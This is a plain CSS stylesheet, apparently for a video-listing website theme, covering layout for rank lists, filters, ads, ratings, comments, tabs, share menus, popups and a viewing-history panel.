.ranklist_items {position: relative;width: 100%;display: block;overflow: hidden;    padding: 0.35rem 0;border-top: 1px solid #f8f8f8;}
.ranklist_item a:hover .title{color: #ff5f00;}
.ranklist_img {width: 2rem;float: left;}
.plotlist_img {width: 4rem;float: left;}
.ranklist_thumb {position: relative;display: block;height: 2.65rem; background: #ebebeb;background-position: 50% 50%;background-size: cover;border-radius: 4px;overflow: hidden;}
.ranklist_thumb.zbpic{background-size: 100%;}
.ranklist_txt {width: calc(100% - 2rem);float: left;padding: 0.125rem 0 0 0.25rem;}
.plotlist_txt {width: calc(100% - 4rem);float: left;padding: 0.125rem 0 0 0.25rem;}
.ranklist_txt .title{overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.ranklist_txt span.text_muted{color:#ff1500;line-height: 0.55rem;}
.ranklist_txt span i,.part_eone .renqi i {font-size: 0.3rem;}
.ranklist_txt p {line-height: 0.525rem;}
.ranklist_item .part_nums {position: absolute;top: 0;left: 0;}

/* show */
.vod_all{background-color: #f8f8f8;padding: 0.25rem 0.65rem;margin: 0.5rem 0 0;border-radius: 4px;}
#show_page .head_box.nav_fixed{box-shadow: unset;}
.listnow.nav_fixed{position: fixed;width: 100%;height: 1.125rem;top: 1.25rem;left: 0;background: hsla(0, 0%, 100%, 0.98);;z-index: 999999993;box-shadow: 0 10px 15px rgba(0,0,0,.05);}
.listnow.nav_fixed .list_type_title{margin: 0 auto;width: 30rem;}
.listnow.nav_fixed .list_type_title span {line-height: 1.125rem;}
.listnow.nav_fixed .sx_title {min-width: 0.5rem;margin-right: 0.5rem;padding: 0;background: none;color: #2e2e36;line-height: 1.125rem;text-align: left;}
.listnow.nav_fixed .sx_txt li, .listnow.nav_fixed .sx_title2,.listnow.nav_fixed .sx_title2 h1{line-height: 1.125rem;margin-right: 0.25rem;background: none;background-color: #fff;color: #333;font-weight: normal;margin: 0 0.25rem 0 0;padding: 0;}

.listnow.nav_fixed .sx_txt em {display: block; float: left;margin-right: 0.25rem;}
.list_type_title{overflow: hidden; display: block; position: relative; margin: 0.375rem 0;}
.list_type_title span a,.sx_txt em{color: #999;}
.list_type_title em{font-style: normal;}
.sx_title{float: left; top: 0; left: 0; min-width: 1.5rem; margin-right: 0.5rem; padding: 0 0.125rem; border-radius: 16px 0 16px 16px; background-color: #7f7f8b; color: #fff; line-height:0.8rem; text-align: center;}
.sx_txt em {display:none;}
.sx_txt li,.sx_title2,.sx_title2 h1{float: left; margin: 0.05rem 0; padding: 0 0.25rem; border-radius: 32px; line-height: 0.65rem; vertical-align: top; margin-right: 0.25rem;background-color: #ededed; color: #ff5f00; font-weight: 700;}
.sx_title2 h1{display: inline-block;vertical-align: top;font-size: 0.35rem;padding: 0 0rem;margin-right: 0rem;font-weight: 700;}
.list_type_title span{float: right;line-height: 0.775rem;position: absolute;right: 0;z-index: 2;}
.wrapper_fl{overflow: hidden; border-top: 1px solid #f1f1f1;}
.screen_list{position: relative;margin: 0.375rem 0;overflow: hidden;padding-left: 1.9rem;}
.screen_list li{float: none;display: inline-block;}
.screen_list span.text_muted{position: absolute; top: 0; left: 0; min-width: 1.5rem; margin-right: 0.5rem; padding: 0 0.125rem; border-radius: 16px 0 16px 16px; background-color: #7f7f8b; color: #fff; line-height: 0.775rem; text-align: center;}
.screen_list li a{display: inline-block;margin: 0.05rem 0;padding: 0 0.25rem;border-radius: 32px;color: #999;line-height: 0.7rem;vertical-align: top;}
.screen_list li a:hover,.list_type_title span a:hover,.screen_list.sx_tz li a:hover{color: #ff5f00;}
.screen_list.sx_tz li a{padding: 0 0.5rem 0 0;font-size: 0.45rem;color: #333;}
.screen_list li.hl a{position: relative;background-color: #ededed;color: #ff5f00;font-weight: 700;}
.screen_list.sx_tz li.hl_fl a{color: #ff5f00;font-weight: 700;}
.screen_list.letter_list li a{padding:0.075rem 0.125rem}
.screen_list.letter_list li.active a{padding:0.075rem 0.25rem}
.type_list_fl li{display: inline-block;height: 0.75rem; margin-right: 0.2rem;text-align: center;padding: 0 0.125rem;line-height: 0.8rem;}
.type_list_fl li.active,.type_list_fl li.active a{font-size: 0.4rem;font-weight: 700;vertical-align: top;}
.type_list_fl li i{font-size: 0.3rem;padding-right: 0.05rem;}
.type_sxbtn a{color: #ff5f00;}
.screen_list.sx_tz{margin: 0.25rem 0;padding: 0;}
.sx_total{float: right;padding: 0.25rem 0;line-height: 0.7rem;margin: 0.05rem 0;}
.sx_total em{font-style: normal;color: #ff5f00;}
.show_no{text-align: center; padding: 1rem 0.5rem; background: #f8f8f8; border-radius: 4px;}

/* ads */
.ads.ads_w{max-height: 100%;}
.ads {width: 100%;display: block;overflow: hidden;
/*background: #f8f8f8;*/
border-radius: 4px;text-align: center;}
.ads img{width: 100%;}
.right_ads {display: block;overflow: hidden;max-width: 100%;max-height: 8rem;text-align: center;}
.ads_rbox.adfixed{position: fixed;top: 1.25rem;left: 0; width: 100%;z-index: 0;}
.adfixed .ads_rmkc {width: 30%;float: right;padding-left: 1rem;}
.hl_bottom_ads {display: block;
position: fixed;
z-index: 999;
width: 100%;
max-height: 100%!important;
left: 0;
bottom: 0;}
.bottom_ads_box{display: block;
overflow: hidden;
max-height: 100%!important;}
.hl_bottom_ads .close_ads_btn {position: absolute;right: 0;top: 0;background: rgba(0, 0, 0, 0.4);color: #fff;display: block;width: 0.5rem;height: 0.5rem;line-height: 0.5rem;font-size: 0.25rem;font-weight: 700;text-align: center;}

/* star */
#rating {display: block;overflow: hidden;width: 100%;margin-bottom: 0.2rem;}
#rating .rating-s {display: block;overflow: hidden;float: left;padding: 0.05rem 0.125rem 0 0;;}
#rating .rating-s li {width: 0.4rem;height: 0.4rem;cursor: pointer;float: left;overflow: hidden;text-indent: -2.475rem;background: url(../img/rating.png) 0 0 no-repeat;background-size: cover;}
#rating .rating-s li.active-b.active, #rating .rating-s li.hover {background: url(../img/rating.png) 0 -0.4rem no-repeat;background-size: cover;}
#rating .rating-s li.active-b {background: url(../img/rating.png) 0 -0.8rem no-repeat;background-size: cover;}
#rating span {float: left;height: 0.5rem;line-height: 0.55rem;overflow: hidden;}
#rating span.star_tips {font-size: 0.4rem;margin-right: 0.25rem;line-height: 0.575rem;color: #ff5f00;}
#rating span.list_tips{color: #3db794;opacity: .7;}/*改*/

#rating .rating li.big-star {width: 0.75rem;height: 0.75rem;cursor: pointer;float: left;overflow: hidden;text-indent: -2.475rem;background: url(../img/rating.png) 0 0 no-repeat;background-size: cover;}
#rating .rating li.big-star.active, #rating .rating li.big-star.hover {background: url(../img/rating.png) 0 -0.75rem no-repeat;background-size: cover;}
#rating.rating-list {padding: 0.375rem 0.5rem;background: #f8f8f8;border-radius: 4px; margin-bottom: 0;position: relative;}
#rating span.label {height: 0.75rem;line-height: 0.8rem;margin-right: 0.25rem;}
#rating span.label-list{height: 0.75rem;line-height: 0.8rem;margin-left: 0.25rem;}

/* link */
.link_row{float: left;width: 100%;}
.link_text li {float: left;margin-right: 0.375rem;margin-bottom: 0.25rem;line-height: 0.65rem;}
.link_logo {height: 0.65rem;width: auto;vertical-align: top;}

/* gbook */
.commlist_row {float: left;width: 70%;}
.input_row{float: right;width: 30%;padding-left: 0.5rem;}
.input_row .pannel,.commlist_row .pannel{background: #fff;padding: 0.5rem;margin: 0.5rem 0 0;}
.gbook_content {width: 100%;min-height: 2rem;padding: 0.25rem;}
.gbook_submit {float: right;width: 2.5rem;height: 1.125rem;background: #ff5f00!important;color: #fff;border: 1px solid #ff5f00!important;display: block;cursor: pointer;font-size: 0.35rem;border-radius: 4px;}
.gbook_submit:hover{background: #21d027;}
.remaining_w{float: left;padding: 0 0.25rem;border: 1px solid #f1f1f1;background-color: #f8f8f8;width: 100%;height: 1.125rem;line-height: 1.125rem;margin-bottom: 0.375rem;text-align: center;border-radius: 4px;}
.mac_report .msg_code {padding: 0.25rem 0 0.375rem 0;}
.msg_code {padding: 0.25rem 0 0;}
.msg_code input:focus,.msg_code input{width: 35%;height: 1.125rem;line-height: 1.125rem;padding: 0 0.25rem;border: 1px solid #f1f1f1;background: #f8f8f8;border-radius: 4px;}
.gbook_form textarea,.msg_code input:focus{outline:0;border: 1px solid #f1f1f1;background: #f8f8f8;font-size: 0.35rem;border-radius: 4px;}
.msg_code img{cursor: pointer;height: 1.125rem;margin-left: 2%;width: 26%;border: 1px solid #f1f1f1;margin-top: -0.05rem;border-radius: 4px;}
.comm_content{color: #111;}
.comm_list .part_rows {position: relative;overflow: hidden;}
.comm_list .comm_avat {position: absolute;top:0.45rem;left: 0;width: 1.25rem;height: 1.25rem;}
.part_roun {border-radius: 100%;}
.comm_list .comm_each {position: relative;padding-left: 1.6rem;padding-top: 0.5rem;padding-bottom: 0.5rem;border-bottom: 1px solid #f8f8f8;}
.comm_list .comm_tops {position: relative;margin-top: 0.25rem;padding: 0.3rem;border-radius: 0.1rem;}
.comm_reply {padding: 0 0.25rem 0;}
.back_ashen {background-color: #f8f8f8!important;}
.comm_list .part_tips {position: absolute;font-size: 0.325rem;float: right;right: 0;}
.comm_list .comm_head,.comm_reply_child .text_line {display: block;padding-bottom: 0.15rem;}
.comm_list .comm_rp_head {padding-left: 0.5rem;background-image: url(../img/reply_icon.png);background-repeat: no-repeat;background-position: left 0.1rem;font-size: 0.325rem;}
.comm_list .comm_cont {display: block;overflow: hidden;}
.text_black {background: #f8f8f8;border-radius: 4px; padding: 1rem;margin-top: 0.375rem; text-align: center;}

/* comment */
.input_wrap .smt{width: 100%;}
.gw_action{display: block;overflow: hidden;padding-top: 0.15rem;}
.gw_action a{display: block;float: left;padding-right: 0.5rem;color: #999;}
.gw_action a i {padding-right: 0.1rem;font-size: 90%;vertical-align: top;}
.input_wrap .comment_content{width: 100%;min-height: 2rem;font-size: 0.35rem;outline: 0;padding: 0.375rem; margin: 0.2rem 0;border: 1px solid #f1f1f1;background: #f8f8f8;border-radius: 4px;}
.input_wrap .comment_submit{width: 2.5rem;height: 1rem;background: #ff5f00!important;color: #fff;border: 1px solid #ff5f00!important;display: block;cursor: pointer;font-size: 0.35rem;border-radius: 4px;margin-left: 0.2rem;}
.input_wrap .comm-code{width: 2.5rem;border:1px solid #f1f1f1; height: 1rem;border-radius: 4px;margin-left: 0.2rem;}
.input_wrap .verify{height: 1rem;width: 2.5rem;font-size: 0.35rem;line-height: 1rem;padding: 0 0.25rem;border: 1px solid #f1f1f1;background: #f8f8f8;border-radius: 4px;margin-left: 0.2rem;}
.input_wrap .comm_tips{line-height: 1rem;}

#graypage {background: #f8f8f8;}
#graypage .head_box,#graypage .vod_all{background: #282832;}/*改*/
#graypage .wrapper_fl {border-top: 1px solid #f8f8f8;}
.left_row{width: 70%;}
.right_row{width: 30%;}
.fl{float: left;}
.fr{float: right;}
.hide,.hidden_mb,.bk_btn,.se_btn,.hd_tit,.mac_pop span.pop_close,.author.qq362695000,.comment_report,.comment_report_child,.part_rows_fa .smt,.list_v5 li.num_6,.list_v10 li.num_11,.list_v10 li.num_12,.head_logo .logo_w,.bstem .head_logo .logo_b,.bstem .head_box.ai_bk .head_logo .logo_w,.nav_list li a i{display: none!important;}
.show,.comm_each:hover .comment_report,.comm_reply_child:hover .comment_report_child,.part_rows_fa .smt.smt_hidn,.head_logo .logo_b,.bstem .head_logo .logo_w,.bstem .head_box.ai_bk .head_logo .logo_b{display: block!important;}
.pa_right{padding-right: 1rem;}
.pa_left{padding-left: 1rem;}
.ma_top{margin-top:0.5rem}
.ma_bottom {margin-bottom: 0.25rem;}
.margin_0{margin: 0!important;}
.pull_right {float: right !important;}
.pull_left {float: left!important;}
.info_right {float: right;font-size: 0.325rem;color: #999;}
.split_line {display: inline-block;margin-left: 0.25rem;margin-right: 0.25rem;width: 1px;height: 0.35rem;vertical-align: -0.05rem;background-color: #d6d6d6;}
.more_i {font-size: 0.25rem;vertical-align: top;padding-left: 0.1rem;}
.shaixuan_i {font-size: 0.3rem;}
.vtop_i{vertical-align: top;}
.qrcode img {padding: 0.2rem;background: #fff;}
.text_center {text-align: center;}

.hom_sm_list li{position: relative; float: left; width: 33.333333%;padding: 0.125rem;}
.hom_sm_list .smlist_box{position: relative;background: #f8f8f8; line-height: 1rem; height: 1rem; border-radius: 32px; overflow: hidden;}
.smlist_box marquee{margin: 0 0.4rem 0 1.1rem;}
.notice .nico{position: absolute; line-height: 1rem; top: 0;left: 0.625rem; text-align: center; color: #ff5f00;z-index: 2;}
.list_m{display: block; padding: 0 0.5rem;}
.list_m a{position: relative; overflow: hidden;float: left;text-align: center;width: 15.2%;padding: 0 0.1rem;}
.list_m a.text_muted{width: 23%;margin-right: 1%;text-align: left;font-size: 0.375rem;font-weight: 700;}
.list_m a.text_muted:after {position: absolute;top: 50%;right: 0;width: 1px;height: 0.3rem;margin-top: -6px;background-color: #ccc;content: "";}
.list_m a i{font-weight: normal;color: #ff5f00;margin-right: 0.15rem;}

/* tabs */
.tabs {display: block;overflow: hidden;left: 50%;-webkit-transform: translateX(-50%);transform: translateX(-50%);position: relative;width: 100%;}
.tabs input[name="tab-control"] {display: none;}
.tabs .tab-det,.tabs .tab-play {display: block;overflow: hidden;float: left;margin: 0.25rem 0;}
.tabs .tab-det span {font-size: 0.45rem;margin-right: 0.5rem;}
.tabs .tab-play span{margin-right: 0.5rem;}
.tabs .content section h2,.tabs ul li label {font-size: 0.4rem;}
.tabs .t-ul {list-style-type: none;padding-left: 0;display: block;overflow: hidden;}
.tabs .t-ul li {float: left; box-sizing: border-box;padding-right: 0.5rem;line-height: 0.75rem;}
.tabs ul.title_nav {display: block;overflow: hidden;}
.tabs ul li label {color: #111;-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;padding: 0.125rem auto;overflow: hidden;text-overflow: ellipsis;display: block;cursor: pointer;-webkit-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;white-space: nowrap;-webkit-touch-callout: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}
.tabs ul li label br {display: none;}
.tabs ul li label:hover, .tabs ul li label:focus, .tabs ul li label:active {outline: 0;color: #ff5f00;}
.tabs .content {margin: 0.25rem 0;}
.tabs .content section h2 {color: #ff5f00;display: none;}
.tabs input[name="tab-control"]:nth-of-type(1):checked ~ ul > li:nth-child(1) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(1):checked ~ .content > section:nth-child(1) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(2):checked ~ ul > li:nth-child(2) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(2):checked ~ .content > section:nth-child(2) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(3):checked ~ ul > li:nth-child(3) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(3):checked ~ .content > section:nth-child(3) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(4):checked ~ ul > li:nth-child(4) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(4):checked ~ .content > section:nth-child(4) {display: block;}
.tabs .content section,.play_list_box,.extra li .sideslip {display: none;-webkit-animation-name: content;animation-name: content;-webkit-animation-direction: normal;animation-direction: normal;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;line-height: 1.4;}
@-webkit-keyframes content {
  from {opacity: 0;-webkit-transform: translateY(5%);transform: translateY(5%);}
  to {opacity: 1;-webkit-transform: translateY(0%);transform: translateY(0%);}
}
@keyframes content {
  from {opacity: 0;-webkit-transform: translateY(5%);transform: translateY(5%);}
  to {opacity: 1;-webkit-transform: translateY(0%);transform: translateY(0%);}
}

/* 侧边栏按钮 */
.extra {position: fixed;right: 1rem;bottom: 1.25rem;z-index: 999999991;}
.extra li {position: relative;padding: 0.25rem 0.25rem 0;}
.extra li a,.extra li .mobil_q {display: block;overflow: hidden; background-color: rgba(123, 123, 123, 0.6);width: 1rem;height: 1rem;line-height: 1rem;text-align: center;border-radius: 0.8rem;cursor: pointer;}
.extra li a.backtop {display: none;background-color: rgba(255, 95, 0, 0.8);color: #FFFFFF;}
.extra li a:hover {background-color: #ff5f00;}
.extra .top_ico,.extra .share_ico,.extra .m_ico{margin: auto;font-size: 0.45rem;color: #fff; display: block;}
.extra .m_ico.theme_ico{font-size: 0.5rem;}
.extra .m_ico.app_ico{font-size: 0.475rem;}
.extra li .sideslip{display:none;position:absolute;background-color: #FFFFFF;bottom:0;right:100%;border-radius: 4px; box-shadow: 0 0.05rem 0.2rem rgba(0,0,0,.1);}  
.extra li:hover .sideslip{display:block}
.col_pd {padding: 0.125rem;overflow: hidden;}
.col_pd p {margin: 0 0 0.2rem;color: #878787;}
.app_qrcode img{width: 3.5rem;height: 3.5rem;}

/* page */
.page{display: block;overflow: hidden;margin: 0.3rem 0;}
.page li{display:inline-block;margin-left:0.2rem;padding: 0.2rem 0}
.page li:first-child{margin-left:0;}
.page li .num,.page li a{display:inline-block;padding:0.125rem 0.3rem;border-radius: 0.1rem;background-color: #fff;border: 1px solid #e2e2e2;}
.page li .num.btns_disad, .page li a.btns_disad{background-color: #f8f8f8!important;color: #888!important; pointer-events: none;cursor: not-allowed;}
.page li.active a,.page li.disabled a{ background-color: #ff5f00; border: 1px solid #ff5f00; color: #fff;}
.page_tips {display: block;overflow: hidden;text-align: center;margin-bottom: 0.25rem;}
.page_tips span{color: #ff5f00;}

/* footer */
.foot { padding: 0.75rem 0; text-align: center; color: #999;margin-top: 0.5rem;background: #ebebeb;}

.map_nav a{
/*color: #aaa;*/
font-size: 0.325rem;
}

.fo_t {margin: 0.25rem  0.25rem 0  0.25rem ;font-size: 0.325rem;}
.foot.foot_stem{padding-bottom: 120px;}
.foot_stem .extra{bottom:110px;}
.foot_mnav {
    position: fixed;
    width: 100%;
    box-sizing: border-box;
    bottom: 0;
    border-top: 1px solid #f1f1f1;
    z-index: 999999994;
    background-color: rgba(249,250,250,0.89);
}
.foot_mnav .foot_rows {position: relative;overflow: hidden;}
.foot_mnav .foot_rows li {display: table-cell;width: 1%;height: 1.35rem;text-align: center;}
.foot_mnav .foot_rows a {display: block;}
.foot_mnav .foot_rows a.active {color: #ff5f00;}
.foot_mnav .foot_rows i {display: block;padding-top: 0.125rem;line-height: 0.7rem;font-size: 0.5rem;}
.foot_mnav .foot_rows span {display: block;padding-bottom: 0.1rem;line-height: 0.4rem;font-size: 0.325rem;}


/* share */
.bds_share_title{font-size: 0.35rem;}
.dropdown {display: none;position: absolute;z-index: 999;width:6.5rem;bottom: 100%;left: 50%;transform: translate(-50%, 0);padding: 0.5rem;text-align: center;font-size: 0.3rem;background-color: #fff;box-shadow: 0 1px 0.2rem rgba(0,0,0,.1);border-radius: 0.1rem;}
.dropdown .bdsharebuttonbox a{width: 0.8rem;height: 0.8rem;float: left;margin: 0.15rem 0.375rem 0.15rem 0;background-size: cover;}
.dropdown a.bds_weixin{background-image: url(../img/share.png);background-position: 0px 0px;}
.dropdown a.bds_sqq{background-image: url(../img/share.png);background-position: 0px -0.8rem;}
.dropdown a.bds_tsina{background-image: url(../img/share.png);background-position: 0px -1.6rem;}
.dropdown a.bds_qzone{background-image: url(../img/share.png);background-position: 0px -2.4rem;}
.dropdown a.bds_more{background-image: url(../img/share.png);background-position: 0px -4rem;margin-right: 0;}
.bd_weixin_popup{width: 7rem!important;height: 8rem!important;}
.dropdown .copy_btn {
    display: inline-block;
    margin-top: 8px;
    padding: 5px 10px;border-radius: 4px;
    color: #ff5f00;
    border: 1px solid #ff5f00;
    /*background: #ff5f00;*/
    cursor: pointer;
    
}
.dropdown .share_link{
	display: block;
	overflow: hidden;
	line-height: 16px;
	padding: 6px;border: 1px solid #ddd;
	text-align: left;
	word-break: break-all;
}
.dropdown .share_tips{display: block;padding-bottom: 6px;text-align: left;}

/* m-share */
.am-share { font-size: 0.375rem; border-radius: 0; bottom: 0; left: 0; position: fixed; text-align: center; -webkit-transform: translateY(100%); -ms-transform: translateY(100%); transform: translateY(100%); -webkit-transition: -webkit-transform 300ms; transition: transform 300ms ; width: 100%; z-index: 999999999; }
.am-modal-active { transform: translateY(0);  -webkit-transform: translateY(0); -ms-transform: translateY(0);}
.am-modal-out { z-index: 1109; -webkit-transform: translateY(100%); -ms-transform: translateY(100%); transform: translateY(100%) }
.am-share-footer .share_btn,.am-share-footer .copy_btn {float: left;display: block; width: 50%; background-color: #fff; cursor: pointer;  font-size: 0.4rem; font-weight: 400; height: 1.25rem;line-height: 1.25rem;text-align: center; transition: background-color 300ms ease-out 0s, border-color 300ms ease-out 0s; vertical-align: middle; white-space: nowrap;border-top: 1px solid #f1f1f1;}
.am-share-footer .copy_btn {color: #ff5f00;border-left: 1px solid #f1f1f1;}
.am-share-url {background-color: #fff;text-align: left;width: 100%;box-sizing: border-box;padding: 0.9rem 0.375rem; height:auto; zoom:1; overflow:auto; }
.am-share-url .title_span {display: block;padding-bottom: 0.15rem;}
.am-share-url .url_span {display: block;overflow: hidden;padding: 0.15rem;border: 1px solid #ddd;word-break: break-all;
}
.sharebg { background-color: rgba(0, 0, 0, 0.7); bottom: 0; height: 100%; left: 0; opacity: 0; position: fixed; right: 0; top: 0; width: 100%; z-index: 999999995; display:none; }
.sharebg-active { opacity: 1; display:block; }
.share-none{display: none!important;}
.copy-tip {color: #fff;position: fixed;top: 50%;left: 50%;transform: translate(-50%,-50%);z-index: 9999999999;width: 4rem;overflow: hidden;background-color: rgba(25,25,25,0.8);border-radius: 64px;padding: 0.35rem 0.25rem;font-size: 0.4rem;text-align: center;}

/* jump */
.weui_msg_jump {padding-top: 1.6rem;text-align: center;}
.weui_icon {margin-bottom: 0.75rem;}
.weui_icon_msg{font-size: 2.4rem;color: #10AEFF;line-height: 1em;}
.weui_text {margin-bottom: 0.625rem;padding: 0 0.5rem;}
.weui_msg_title {margin-bottom: 0.5rem;font-weight: 400;font-size: 0.5rem;}
.weui_text p {line-height: 0.7rem;}
.weui_text .weui_xtts{color: #333;font-size: 0.4rem;}
.weui_text .weui_tips{color: #999;font-size: 0.325rem;}
.weui_text .weui-btn a {display:inline-block;width: 7rem; background: #ff5f00;border:1px solid #ff5f00;color:#fff;font-size: 0.4rem; padding: 0.25rem 2.5rem;border-radius: 0.1rem;}
.weui_text .weui-p{padding: 0.25rem 0;}
.weui_text  .weui-a{background: none;border: 1px solid #ccc;color: #333;}
.weui_text .weui-btn{margin: 0.25rem 0}
.weui_text .weui_tzt a{color: #10AEFF}

.themecolor{overflow: hidden;padding: 0.25rem;width: 5rem;}
.themecolor li{padding: 0.2rem!important;margin: 0.125rem;border: 1px solid #f1f1f1;border-radius: 4px;width: 2rem;float: left;cursor: pointer;}
.themecolor li:hover{background: #ff5f00;color: #fff;}
.themecolor p{padding: 0.25rem 0;font-size: 0.375rem;color: #111;}
.color_default{color: #ff5f00;}
.color_green{color: #00be06;}
.color_blue{color: #1890ff;}
.color_pink{color: #fb7299;}
.color_red{color: #ff3d2c;}
.color_gold{color: #e9bd6c;}
.color_default.cur{color: #fff;background: #ff5f00;}
.color_green.cur{color: #fff;background: #00be06;}
.color_blue.cur{color: #fff;background: #1890ff;}
.color_pink.cur{color: #fff;background: #fb7299;}
.color_red.cur{color: #fff;background: #ff3d2c;}
.color_gold.cur{color: #fff;background: #e9bd6c;}

/*弹出层*/
.mac_pop_bg{position: fixed; z-index: 999999998; left: 0;top: 0; width: 100%; height: 100%;background: rgba(0,0,0,.5);}
.mac_pop{z-index:9999999995!important; min-height: 0.5rem; height: auto!important; max-height: 95%;position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); margin: auto; padding: 0.625rem; border-radius: 4px; background-color: #fff; box-shadow: 0 5px 15px 0 rgba(0,0,0,.15);}
.mac_pop .pop_top{height:1rem; width:100%;text-align: center;}
.mac_pop .pop_top h2{color: #333;display: inline-block;margin: 0 auto;font-size: 0.45rem;font-weight: normal;}
.mac_pop .pop-foot{height:1.25rem;line-height:1.25rem;  width:100%;  border-top: 1px #E5E5E5 solid;  text-align: right;}
.mac_pop .pop-cancel,.pop-ok {padding:0.2rem 0.375rem;  margin:0.375rem 0.125rem;  border: none;  border-radius: 4px;  background-color: #337AB7;  color: #fff;cursor:pointer;}
.mac_pop .pop-cancel{background-color: #FFF;border:1px #CECECE solid;color: #000;}
.mac_pop .pop-content{height: 9.5rem;}
.mac_pop .pop-content-left{float: left;}
.mac_pop .pop-content-right{width:7.75rem;float: left;padding-top:0.5rem;padding-left:0.5rem;font-size: 0.4rem;line-height:0.875rem;}
.mac_pop .bgPop{display: none;position: absolute;z-index:9999999998;left: 0;top: 0;width: 100%;height: 100%;background: rgba(0,0,0,.2);}
.mac_pop .pop-msg{text-align:center;font-size: 0.35rem;}
.mac_report .remaining-r {padding: 0 0.25rem;border: 1px solid #f1f1f1;background-color: #f5f5f5;width: 100%;line-height: 1.125rem;text-align: center;margin-bottom: 0.375rem;border-radius: 4px;}
.mac_report .msg_code input:focus,.mac_report .msg_code input{width: 68%;height: 1.125rem;font-size: 0.35rem;padding: 0 0.25rem;border: 1px solid #f1f1f1;line-height: 1.125rem;}
.mac_report .msg_code img {cursor: pointer;height: 1.125rem;margin-left: 2%;border: 1px solid #f1f1f1;margin-top: -0.05rem;width: 30%;}
.mac_pop_msg_bg{position: fixed; z-index: 9999999998; left: 0;top: 0; width: 100%; height: 100%; background: rgba(0,0,0,.5);}
.mac_pop_msg {z-index:9999999999!important; display: none; width: 5rem!important; min-height: 0.5rem; max-height: 18.75rem; position: fixed;top: 0;left: 0;bottom: 0;right: 0;margin: auto;padding: 0.625rem;border-radius: 4px;background-color: #fff;box-shadow: 0 5px 15px 0 rgba(0,0,0,.15);}
.mac_pop_msg .pop-msg{text-align:center;font-size: 0.35rem;}
.mac_report {padding: 0.25rem 0.5rem;}
.qirebox-overlayBG{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999999998;background-color:#000;filter:alpha(opacity=60);opacity:.6}
.qirebox{z-index:999999999;padding:0;position:fixed;top:35%;left:50%;transform: translate(-50%,-50%);}
.qirebox .ui-iframe{width:4.5rem;height:auto;}
.ui-dialog{overflow:hidden;border-radius:4px;min-width:6rem}
.ui-dialog-cnt{padding:0.25rem;overflow:hidden;background:#fff}
.ui-dialog-tip{height:1.25rem;line-height:1.2rem;padding:0 0.5rem;font-size:0.35rem;margin:0 0.125rem;text-align: center;}
.ui-dialog-close{position:absolute;top:0.3rem;right:0.325rem;display:block;width:0.275rem;height:0.275rem;overflow:hidden}


.ikan_content{position: fixed; top: 50%; left: 50%; z-index: 999999999999; width: 85%; max-height: 95%;overflow: hidden; background-color: #fff; text-align: center; border-radius: 4px; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);box-shadow: 0 5px 15px 0 rgba(0,0,0,.15);}
.ikan_content_hd{padding: 0.7rem 0 0;}
.ikan_content_title{font-weight: 400; font-size: 0.425rem;margin: 0px;}
.ikan_content_bd{padding: 0.6rem 0 0.6rem;color: #666; word-wrap: break-word; word-break: break-all; text-align: center;}
.ikan_content_bd .info_img {display: block;margin: auto;width: 5rem;height: 5rem;}
.ikan_content_bd p{margin: 0.125rem 0; line-height: 0.45rem;}
.ikan_content_nr {padding: 0rem 0 0.5rem;}
.ikan_content_ft{position: relative; line-height: 1.2rem; font-size: 0.4rem;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}
.ikan_content_ft a{position: relative; display: block;-webkit-box-flex: 1;-webkit-flex: 1;-ms-flex: 1;flex: 1;}
.ikan_content_ft:after{content: " "; position: absolute; left: 0; top: 0; width: 100%; height: 1px; border-top: 1px solid #D5D5D6; color: #D5D5D6; -webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleY(0.5); transform: scaleY(0.5);}
.ikan_content_ft a:first-child:after {border-left: none;}
.ikan_content_ft a:after {content: " ";position: absolute;left: 0;top: 0;width: 1px;height: 100%;border-left: 1px solid #D5D5D6;color: #D5D5D6;-webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleX(0.5);transform: scaleX(0.5);}

/* history */
.conch_history_bg{display: none;}
.conch_history_bg.hfixed{display: block; position: fixed; z-index: 9999999999; top: 50%; left: 50%; width: 80%; height: 60%; background: #fff; transform: translate(-50%, -50%);overflow: hidden;box-shadow: 0 5px 15px 0 rgba(0,0,0,.15); border-radius: 4px;}
.conch_history_box{position: relative; margin: auto; width: 100%; height: 100%;padding: 1.5rem 0.375rem 0;overflow-x: hidden; overflow-y: auto; -webkit-overflow-scrolling: touch;}
.conch_history_box::-webkit-scrollbar{display: none;}
.conch_history_box .vodlist_titbox{text-align: center;}
.conch_history_title{background: #fff; position: fixed; width: 100%; z-index: 10; text-align: center; height: 1.25rem;border-bottom: 1px solid #f8f8f8;}
.conch_history_title span{font-size: 0.45rem; color: #111; line-height: 1.25rem;}
.conch_history_title a{position: fixed; right: 0.575rem;z-index: 20;line-height: 1.25rem;}
.conch_history_title a.clean_history{position: fixed; left: 0.575rem;right: unset;z-index: 20;line-height: 1.25rem;}
.conch_history_title a:hover,.conch_history_box li.clear_btn a:hover,.conch_history_box li a:hover .vodlist_title{color: #ff5f00!important;}
.conch_history_box li{margin-left: 0!important;}
.conch_history_box li.clear_btn{position: fixed; top: 0; left: 0.575rem; z-index: 20;line-height: 1.25rem;}
.conch_history_no,.conch_history_clear{font-size: 0.45rem; color: #888; position: absolute!important; top: 50%; left: 50%; transform: translate(-50%, -50%); z-index: 5; text-align: center; padding-top: 1.25rem;}
.conch_history_box .user_log_tips a{display: none;background: #ff5f00; color: #fff!important; padding: 0.25rem 0.8rem; border-radius: 32px; opacity: 1!important; font-size: 0.35rem!important;}
